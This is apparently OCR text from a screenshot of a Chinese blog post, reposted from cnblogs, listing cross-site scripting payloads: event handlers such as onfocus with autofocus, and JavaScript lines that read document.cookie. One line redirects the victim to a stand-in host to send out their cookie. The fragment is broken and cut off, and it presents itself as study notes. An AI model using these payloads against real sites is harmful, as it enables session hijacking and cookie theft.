
onclick

onfocus+autofocus

切换(具体忘了，回头查查)  
代码
console.log(document.cookie)

document.location= "http://www.example.com/cookie_cat
prompt(document.cookie)

confirm(document.cookie)

以及上方加载远程代码的payload
原文来自：https://www.cnblogs.com/huim/p/10760417.h
tml
本文内容仅供个人学习、研究或参考使用，不构成任何形式的决策建议、
专业指导或法律依据。未经授权，禁止任何单位或个人以商业售卖、虚假